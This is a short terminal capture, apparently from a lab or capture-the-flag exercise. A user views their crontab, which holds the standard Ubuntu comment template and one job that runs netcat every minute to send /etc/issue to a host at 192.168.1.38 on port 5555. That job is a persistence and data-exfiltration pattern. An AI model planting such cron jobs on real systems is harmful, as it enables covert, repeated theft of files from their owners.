 helper@ubuntu:~$ sudo cat /var/spool/cron/crontabs/helper
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.U7Tudd/crontab installed on Thu Apr 23 06:15:03 2020)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * nc 192.168.1.38 5555 < /etc/issue
helper@ubuntu:~$